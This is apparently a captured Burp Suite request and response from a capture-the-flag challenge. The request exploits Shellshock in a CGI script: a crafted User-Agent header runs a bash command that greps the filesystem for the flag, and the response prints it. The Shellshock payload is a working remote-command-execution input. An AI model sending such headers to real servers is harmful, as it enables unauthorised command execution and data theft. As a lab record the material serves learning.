 Send Cancel < > Target: http://jh2i.com:50020 ?
Request
Raw Headers Hex Hackvertor
1 GET /cgi-bin/crush.sh HTTP/1.1
2 Host: jh2i.com:50020
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { :; }; echo; echo; /bin/bash -c 'grep -ir LS{ /'
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Raw Headers Hex Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Apr 2020 20:36:15 GMT
3 Server: Apache/2.2.22 (Debian)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 106
7
8
9 /home/flag/flag.txt:LLS{woah_dude_radical_shellshock}
10 Binary file /proc/15669/task/15669/environ matches
11